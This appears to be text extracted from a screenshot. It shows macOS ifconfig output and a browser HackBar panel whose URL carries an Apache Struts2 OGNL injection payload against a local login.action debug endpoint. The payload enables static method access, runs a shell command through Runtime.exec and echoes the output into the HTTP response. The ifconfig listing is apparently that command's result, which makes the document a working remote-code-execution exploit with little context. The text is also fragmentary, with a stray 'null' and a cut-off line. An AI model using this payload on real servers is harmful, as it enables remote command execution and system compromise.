 lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
nd6 options=201<PERFORMNUD,DAD>
gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
stf0: flags=0<> mtu 1280
anpi2: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO>
ether c6:75:eb:0d:d7:4a
inet6 fe80::c475:ebff:fe0d:d74a%anpi2 prefixlen 64 scopeid 0x4
nd6 options=201<PERFORMNUD,DAD>
media: none
status: inactive
anpi0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO>
ether c6:75:eb:0d:d7:48
inet6 fe80::c475:ebff:fe0d:d748%anpi0 prefixlen 64 scopeid 0x5
nd6 options=201<PERFORMNUD,DAD>
media: none
status: inactive
anpi1: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO>
ether c6:75:eb:0d:d7:49
inet6 fe80::c475:ebff:fe0d:d749%anpi1 prefixlen
null
欢迎 HackBar 网络 元素 控制台 源代码 性能 内存 应用程序 安全性 快速源 7
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:8080/login.action?debug=command&expression=
(%23_memberAccess.allowStaticMethodAccess=true,%23context["xwork.MethodAccessor.denyMethodExecution"]=false,%23cmd="ifconfig",%23ret=@java.lang.Runtime@getRuntime().exec(%23cmd),%2
a=new+java.io.DataInputStream(%23ret.getInputStream()),%23res=new+byte[1000],%23data.readFully(%23res),%23echo=new+java.lang.String(%23res),%23out=@org.apache.struts2.ServletActionContex
tResponse(),%23out.getWriter().println(%23echo))